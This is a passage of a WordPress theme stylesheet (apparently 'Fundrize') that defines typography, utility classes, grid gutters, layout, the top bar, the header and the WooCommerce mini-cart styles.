    /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: #999;
}


/* Links */

a {
    color: #f57223;
    outline: 0;
    text-decoration: none;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #292929;
    text-decoration: none
}


/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat", sans-serif;
    letter-spacing: 1px;
    color: #292929;
    font-weight: 400;
    line-height: 1.5;
    margin: 0 0 12px;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.285em;
}


/* 32px */

h2 {
    font-size: 2em;
}


/* 28px */

h3 {
    font-size: 1.785em;
}


/* 25px */

h4 {
    font-size: 1.428em;
}


/* 20px */

h5 {
    font-size: 1.285em;
}


/* 18px */

h6 {
    font-size: 1.142em;
}


/* 16px */

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}


/* Extra classes
-------------------------------------------------------------- */

.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.text-accent-color {
    color: #f57223;
}

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #292929 !important;
}

.text-light {
    color: #777 !important;
}

.text-very-light {
    color: #a0a0a0 !important;
}

.bg-accent {
    background-color: #f57223;
}

.bg-dark {
    background-color: #292929 !important;
}

.bg-light {
    background-color: #f0f0f0 !important;
}

.bg-very-light {
    background-color: #f5f5f5 !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}


/* Revolution Slider
-------------------------------------------------------------- */

.tparrows.custom {
    background-color: rgba(0, 0, 0, 0.7);
    width: 34px;
    height: 89px;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}

.tparrows.custom:hover {
    background-color: rgba(0, 0, 0, 1);
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\e911";
    font-family: "infinitum";
    font-size: 10px;
    line-height: 89px;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\e912";
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}

.rev_slider .fundrize-button.has-icon {
    padding-left: 15px;
}

.rev_slider .fundrize-button.has-icon > span > .icon {
    line-height: normal;
    padding-right: 13px;
    border-right: 1px solid rgba(255, 255, 255, 0.3);
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.rev_slider .fundrize-button.has-icon > span {
    padding-left: 54px;
    position: relative;
    display: inline-block;
}

.rev_slider .fundrize-button.has-icon.white .icon {
    border-color: rgba(153, 153, 153, 0.3);
}


/* WordPress Styles
-------------------------------------------------------------- */

.bypostauthor .comment-author {
    text-decoration: underline;
}

.sticky .post-title {
    position: relative;
    padding-left: 25px;
}

.sticky .post-title:before {
    content: "\e902";
    font-family: "infinitum";
    position: absolute;
    left: 0;
    top: 5px;
    font-size: 14px;
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 40px;
}

.alignleft {
    float: left;
    margin: 7px 40px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left
}

.floatright {
    float: right
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 1em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.wp-caption.alignnone {
    margin-bottom: 20px
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label,
.post-password-form input {
    display: block;
    float: none;
}

.post-password-form input {
    margin-top: 10px
}

.post-password-form input[type="password"] {
    width: 300px;
    max-width: 100%;
}

.post-password-form label {
    font-weight: 700;
    color: #292929;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 2.1% 4%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.wp-block-button {
    margin-top: 15px;
    margin-bottom: 15px;
}

.wp-block-button > a:hover {
    text-decoration: underline;
}

.wp-block-cover-text a,
.wp-block-cover-text {
    color: #eee !important;
}


/* Clearfix */

.clearfix {
    *zoom: 1;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.fundrize-container:before,
.fundrize-container:after,
.ult-spacer:before,
.ult-spacer:after,
.ult-animation:before,
.ult-animation:after,
.ult_crlink:before,
.ult_crlink:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clearfix:after,
.fundrize-container:after,
.ult-spacer:after,
.ult-animation:after,
.ult_crlink:after {
    clear: both;
}


/* Grid
-------------------------------------------------------------- */

.fundrize-row {
    margin: 0 -10px
}

.fundrize-row .col {
    float: left;
    padding: 0 10px;
}

.fundrize-row .span_1_of_1.col {
    float: none
}

.fundrize-row .span_1_of_2 {
    width: 50%
}

.fundrize-row .span_1_of_3 {
    width: 33.33%
}

.fundrize-row .span_1_of_4 {
    width: 25%
}

.fundrize-row .span_1_of_5 {
    width: 20%
}


/* Gutter */

.fundrize-row.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.fundrize-row.gutter-5 > .col {
    padding-left: 2.5px;
    padding-right: 2.5px
}

.fundrize-row.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.fundrize-row.gutter-10 > .col {
    padding-left: 5px;
    padding-right: 5px;
}

.fundrize-row.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.fundrize-row.gutter-15 > .col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.fundrize-row.gutter-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.fundrize-row.gutter-20 > .col {
    padding-left: 10px;
    padding-right: 10px;
}

.fundrize-row.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.fundrize-row.gutter-25 > .col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.fundrize-row.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.fundrize-row.gutter-30 > .col {
    padding-left: 15px;
    padding-right: 15px;
}

.fundrize-row.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.fundrize-row.gutter-35 > .col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.fundrize-row.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.fundrize-row.gutter-40 > .col {
    padding-left: 20px;
    padding-right: 20px;
}

.fundrize-row.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.fundrize-row.gutter-45 > .col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.fundrize-row.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.fundrize-row.gutter-50 > .col {
    padding-left: 25px;
    padding-right: 25px;
}

.fundrize-row.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.fundrize-row.gutter-60 > .col {
    padding-left: 30px;
    padding-right: 30px;
}

.fundrize-row.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.fundrize-row.gutter-70 > .col {
    padding-left: 35px;
    padding-right: 35px;
}

.fundrize-row.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.fundrize-row.gutter-80 > .col {
    padding-left: 40px;
    padding-right: 40px;
}


/* Layout
-------------------------------------------------------------- */

.fundrize-container {
    width: 1180px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background: #fff;
}

#main-content {
    padding: 95px 0;
    background-color: #f5f5f5;
}

.is-page #main-content {
    background-color: #fff;
}

.no-padding-content #main-content {
    padding: 0;
}


/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}


/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 74.252%
}

#sidebar {
    float: right;
    width: 23.728%
}


/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}


/* No Sidebar */

.no-sidebar #site-content,
#site-content.archive-gallery {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}


/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #f9f9f9;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1230px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .fundrize-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed .header-one #main-nav {
    right: 13px;
}

.site-layout-boxed.wrap-has-border #page {
    border-width: 1px;
    border-style: solid;
}

.site-layout-boxed.box-shadow #page {
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.07);
}

.site-layout-boxed.menu-has-search.header-style-1 #site-header #main-nav {
    right: 56px;
}

.site-layout-boxed.menu-has-cart.header-style-1 #site-header #main-nav {
    right: 70px;
}

.site-layout-boxed.menu-has-search.menu-has-cart.header-style-1 #site-header #main-nav {
    right: 105px;
}

.site-layout-boxed.menu-has-search.header-style-1 #site-header #header-search {
    right: 30px;
}

.site-layout-boxed.menu-has-search.menu-has-cart.header-style-1 #site-header #header-search {
    right: 30px;
}

.site-layout-boxed.menu-has-cart.header-style-1 #site-header .nav-top-cart-wrapper {
    right: 30px;
}

.site-layout-boxed.menu-has-cart.menu-has-search.header-style-1 #site-header .nav-top-cart-wrapper {
    right: 60px;
}


/* Top Bar
-------------------------------------------------------------- */

#top-bar {
    font-size: 0.928em;
    position: relative;
    z-index: 9999;
    background-color: #f1f1f1;
}

#top-bar,
#top-bar a {
    color: #999;
}

#top-bar a:hover {
    text-decoration: underline;
}

#top-bar-inner {
    padding: 5px 0;
}

#top-bar .top-bar-inner-wrap {
    display: table;
    width: 100%;
}

#top-bar .top-bar-content {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 75%;
}

#top-bar .top-bar-socials {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 25%;
}

#top-bar .top-bar-socials .texts {
    padding-right: 7px;
}


/* Top Bar Content */

#top-bar .top-bar-content .content {
    position: relative;
    display: inline-block;
    margin-right: 25px;
    padding-left: 23px;
}

#top-bar .top-bar-content .content:before {
    font-size: 14px;
    color: #c3c3c3;
    font-family: "infinitum";
    position: absolute;
    left: 0;
    left: 1px;
    top: 0;
    width: 20px;
    height: 20px;
    content: "";
}

#top-bar .top-bar-content .content.welcome:before {
    content: "\e904";
}

#top-bar .top-bar-content .content.time:before {
    content: "\e943";
}

#top-bar .top-bar-content .content.phone:before {
    content: "\e979";
}

#top-bar .top-bar-content .content.address:before {
    content: "\e974";
}


/* Top Bar Languages */

#top-bar .languages-switcher {
    display: inline-block;
    position: relative;
    list-style: none;
    margin: 0;
}

#top-bar .languages-switcher > .active {
    display: inline-block;
    position: relative;
    padding-right: 12px;
}

#top-bar .languages-switcher > .active:after {
    color: #ababab;
    font-size: 6px;
    font-weight: normal;
    content: "\e90f";
    font-family: "infinitum";
    position: absolute;
    right: 0;
    top: 7px;
}

#top-bar .languages-switcher .sub-lang {
    background-color: #232323;
    width: 180px;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: -15px;
    top: 100%;
    z-index: 999;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#top-bar .languages-switcher:hover .sub-lang {
    opacity: 1;
    visibility: visible;
}

#top-bar .languages-switcher .sub-lang a {
    padding: 0 15px;
    display: block;
    text-align: left;
    border-top: 1px solid #292929;
    color: #999;
    line-height: 36px;
}

#top-bar .languages-switcher .sub-lang a:hover {
    color: #fff;
}


/* Top Bar Socials */

#top-bar .top-bar-socials .inner {
    display: inline-block;
}

#top-bar .top-bar-socials .icons a {
    position: relative;
    z-index: 1;
    font-size: 14px;
    color: #c3c3c3;
    background-color: #e3e3e3;
    width: 30px;
    height: 30px;
    margin-left: 2px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
}

#top-bar .top-bar-socials .icons a:hover {
    text-decoration: none;
    background-color: #f57223;
    color: #fff;
}

#top-bar .top-bar-socials .icons a:last-child {
    margin-right: 0;
}


/* Top Bar Menu */

.top-bar-menu {
    margin: 0;
    list-style: none;
    padding-left: 10px;
}

.top-bar-menu li {
    margin-right: 20px
}

.top-bar-menu ul {
    display: none !important;
    /* hide dropdowns on top menu */
}

.top-bar-menu li:last-child {
    margin-right: 0
}

.top-bar-menu,
.top-bar-menu li {
    display: inline-block;
    position: relative;
}

.top-bar-menu li:before {
    content: "/";
    position: absolute;
    left: -13px;
    top: 1px;
}

.top-bar-menu li:first-child:before {
    display: none;
}

.top-bar-menu li a {
    color: #aaa;
    display: inline-block;
}


/* Top Bar Dark Style */

.header-style-2 #top-bar .top-bar-content .content:before,
.header-style-4 #top-bar .top-bar-content .content:before {
    color: #f57223;
}

.header-style-2 #top-bar,
.header-style-4 #top-bar {
    background-color: #282828;
}

.header-style-2 #top-bar,
.header-style-2 #top-bar a,
.header-style-4 #top-bar,
.header-style-4 #top-bar a {
    color: #acacac;
}

.header-style-2 #top-bar .top-bar-socials .icons a,
.header-style-4 #top-bar .top-bar-socials .icons a {
    background-color: #3e3e3e;
    color: #f9f9f9;
}


/* Header
-------------------------------------------------------------- */

#site-header {
    position: relative;
    background-color: #fff;
}

#site-header-inner {
    position: relative;
    padding-top: 22px;
    padding-bottom: 22px;
    height: 100%;
}

#site-logo {
    float: left;
    max-width: 100%;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#site-logo .site-logo-text {
    color: #292929;
    font-size: 22px;
    line-height: 34px;
    font-weight: 700;
}

#site-logo .site-logo-text:hover {
    color: #f57223;
}

.header-style-1.menu-has-search #site-header #main-nav,
.header-style-2.menu-has-search #site-header #main-nav {
    right: 28px;
}

.header-style-1.menu-has-cart #site-header #main-nav,
.header-style-2.menu-has-cart #site-header #main-nav {
    right: 40px;
}

.header-style-1.menu-has-search.menu-has-cart #site-header #main-nav,
.header-style-2.menu-has-search.menu-has-cart #site-header #main-nav {
    right: 74px;
}

.menu-has-search.menu-has-cart .nav-top-cart-wrapper {
    right: 30px;
}

#site-header .site-navigation-wrap .nav-top-cart-wrapper {
    right: 0;
}

.menu-has-search #site-header .site-navigation-wrap .nav-top-cart-wrapper {
    right: 56px;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}

#site-header #main-nav > ul > li > a {
    height: 56px;
    line-height: 56px;
}

#site-header .header-search-icon {
    color: #292929;
    display: inline-block;
    height: 56px;
    line-height: 56px;
    font-size: 17px;
}

#site-header .header-search-icon:hover {
    color: #f57223;
}

#site-header .nav-top-cart-wrapper .nav-cart-trigger {
    display: block;
    height: 56px;
    line-height: 52px;
    color: #292929;
    font-size: 22px;
}

#site-header .site-navigation-wrap .inner {
    position: relative;
}

#site-header .site-navigation-wrap #main-nav > ul > li {
    padding: 0 22px;
    border-right: 1px solid rgba(255, 255, 255, 0.15);
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#site-header .site-navigation-wrap #main-nav > ul > li:first-child {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

#site-header .site-navigation-wrap #main-nav > ul > li > a {
    color: #fff;
    height: 56px;
    line-height: 56px;
    position: relative;
}

#site-header .site-navigation-wrap #main-nav > ul > li:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

#site-header .site-navigation-wrap #main-nav > ul > li.current-menu-item:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 3px;
    background-color: #fff;
}

#site-header .site-navigation-wrap {
    background-color: #f57223;
}

#site-header .site-navigation-wrap .nav-top-cart-wrapper {
    width: 56px;
    border-left: 1px solid rgba(255, 255, 255, 0.15);
    border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.menu-has-search.menu-has-cart #site-header .site-navigation-wrap .nav-top-cart-wrapper {
    border-right: none;
}

#site-header .site-navigation-wrap .nav-top-cart-wrapper .nav-cart-trigger {
    text-align: center;
    font-size: 30px;
    line-height: 56px;
}

#site-header .site-navigation-wrap .nav-top-cart-wrapper .nav-cart-trigger:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

#site-header .site-navigation-wrap .nav-top-cart-wrapper .shopping-cart-items-count {
    background-color: #484a4d;
    top: -1px;
}

#site-header .site-navigation-wrap .header-search-form {
    right: 100%;
    top: 10px;
}

#site-header .site-navigation-wrap .header-search-icon,
#site-header .site-navigation-wrap .nav-cart-trigger {
    color: #fff;
}

#site-header .site-navigation-wrap .header-search-icon:hover {
    background-color: rgba(0, 0, 0, 0.1);
    color: #fff;
}

#site-header .site-navigation-wrap .header-search-icon {
    font-size: 22px;
    width: 56px;
    text-align: center;
    border-right: 1px solid rgba(255, 255, 255, 0.15);
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

#site-header .site-navigation-wrap .header-search-field {
    border: 0;
    background-color: #fff;
}

.header-style-2 #site-header,
.header-style-4 #site-header {
    background-color: #333;
}

.header-style-1 #site-header #main-nav,
.header-style-2 #site-header #main-nav {
    position: absolute;
    right: -13px;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-style-2 #main-nav > ul > li > a,
.header-style-2 #site-header .header-search-icon,
.header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger {
    color: #fff;
}

.header-style-4 #site-header #main-nav {
    position: static;
}

.header-style-4 #site-header .fundrize-info .info-i span {
    color: #fff;
}

.header-style-4 #site-header .fundrize-info .info-c > .subtitle {
    color: #fff;
}

.header-style-4 #site-header .fundrize-info .inner > div {
    border-color: #5b5b5b;
}


/* Header Search */

#site-header #header-search {
    position: absolute;
    right: 0;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

#site-header .header-search-form {
    position: absolute;
    right: 30px;
    top: 8px;
    width: 280px;
    display: none;
}

#site-header .header-search-field {
    width: 280px;
    margin: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: #fff;
    box-shadow: 1px 2px 10px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 2px 10px 0px rgba(0, 0, 0, 0.1)
}

#site-header .header-search-submit {
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    display: none;
}

#site-header .header-search-form.show {
    opacity: 1;
    visibility: visible;
}


/* Mini Cart */

.nav-top-cart-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.nav-top-cart-wrapper .nav-cart-trigger .cart-icon {
    display: inline-block;
    position: relative;
    padding-right: 8px;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    position: absolute;
    right: 0;
    top: -3px;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 11px;
    background-color: #f57223;
    color: #fff;
    display: block;
    border-radius: 50%;
    text-align: center;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 320px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 999999;
    background-color: #fff;
    padding: 0px;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1);
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 25px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 8px 20px;
}

.nav-top-cart-wrapper .nav-shop-cart ul {
    list-style: none;
    margin: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #eee;
    padding: 20px;
    margin: 0;
    padding-left: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li.empty {
    padding: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a {
    font-family: "Montserrat", sans-serif;
    font-size: 16px;
    color: #292929;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a:hover {
    color: #f57223;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a.remove {
    font-size: 14px;
    color: #f57223;
    position: absolute;
    right: 0;
    top: 20px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a.remove:hover {
    color: #292929;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a img {
    float: left;
    width: 80px;
    margin-left: 0;
    margin-right: 20px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li .quantity {
    display: block;
    font-size: 16px;
    line-height: 28px;
}

.nav-top-cart-wrapper .nav-shop-cart .total {
    padding-top: 20px;
    margin-bottom: 16px;
    font-family: "Montserrat", sans-serif;
    border-top: 1px solid #eee;
    font-size: 20px;
    color: #292929;
    text-align: center;
}

.nav-top-cart-wrapper .nav-shop-cart .total strong {
    font-weight: 400;
}

.nav-top-cart-wrapper .nav-shop-cart .woocommerce-Price-amount {
    font-size: 16px;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons:before,
.nav-top-cart-wrapper .nav-shop-cart .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons {
    margin: 0;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons > a {
    text-align: center;
    font-size: 13px;
    color: #fff;
    padding: 8px 0;
    width: 48%;
    float: left;
    text-transform: uppercase;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child {
    background-color: #f57223;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons a.checkout {
    float: right;
    background-color: #292929;
    border-color: #292929;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons a:hover {
    opacity: 0.7;
}


/* Header Aside Content */

#site-header #header-aside {
    float: right;
}

#site-header .fundrize-info {
    float: right;
}

#site-header .fundrize-info .info-wrap {
    display: table;
    overflow: hidden;
    width: 100%;
}

#site-header .fundrize-info .info-i,
#site-header .fundrize-info .info-c {
    display: table-cell;
    text-align: left;
    vertical-align: middle;
    line-height: 22px;
}

#site-header .fundrize-info .info-i {
    width: 40px;
}

#site-header .fundrize-info .info-i span {
    z-index: 1;
    font-size: 54px;
    line-height: 54px;
    padding-left: 1px;
    color: #cbcbcb;
    display: inline-block;
    margin-right: 22px;
}

#site-header .fundrize-info .inner > div {
    float: left;
    position: relative;
}

#site-header .fundrize-info .inner > div:first-child {
    margin-left: 0;
}

#site-header .fundrize-info .inner > div {
    border-right: 1px dashed #e0e0e0;
    padding-right: 36px;
    margin-right: 36px;
}

#site-header .fundrize-info .info-c > .title {
    color: #f57223;
    font-family: "Montserrat", sans-serif;
    letter-spacing: 0.5px;
}

#site-header .fundrize-info .info-c > .subtitle {
    font-size: 16px;
    line-height: 26px;
}

#site-header .header-aside-btn {
    float: right;
}

#site-header .header-aside-btn a {
    letter-spacing: 0.5px;
    display: inline-block;
    margin-top: 6px;
    padding: 10px 45px;
    font-size: 1em;
    line-height: normal;
    font-weight: 400;
}

#site-header .header-aside-btn a:hover {
    opacity: 0.75
}

#site-header .header-aside-btn a > span {
    display: inline-block;
    position: relative;
    padding-left: 22px;
}

#site-header .header-aside-btn a > span:before {
    content: "\e90a";
    font-family: "infinitum";
    position: absolute;
    left: 0;
    top: 3px;
}

.header-style-3 #site-header .header-aside-btn a > span:before {
    color: #dadada;
}

.header-style-3 #site-header .header-aside-btn a {
    border: 3px solid #f0f0f0;
    color: #777;
}

.header-style-4 #site-header .header-aside-btn a {
    color: #fff;
    background-color: #f57223;
    padding-top: 13px;
    padding-bottom: 13px;
}

.header-style-4 #site-header .header-aside-btn a > span:before {
    color: #fff;
}


/* Header fixed */

#site-header.is-fixed,
.site-navigation-wrap.is-fixed {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9989;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
